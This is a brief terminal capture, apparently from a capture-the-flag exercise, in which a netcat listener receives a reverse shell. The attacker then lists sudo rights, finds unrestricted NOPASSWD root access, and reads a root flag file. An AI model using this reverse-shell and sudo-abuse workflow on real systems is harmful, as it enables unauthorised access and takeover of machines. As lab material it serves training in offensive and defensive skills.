 root@ubuntu: ~
root@ubuntu:~# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 35.238.204.33 25045
whoami
moveable
sudo -l
Matching Defaults entries for moveable on moveable-b891aab3b2d75949-6996ff58d4-rg9m9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin
\:/bin\:/snap/bin

User moveable may run the following commands on moveable-b891aab3b2d75949-6996ff58d4-rg9m9:
    (root) NOPASSWD: ALL
sudo cat /root/flag.txt
flag{ac53cd7aa8a2d1b2340a6eb4a356709e}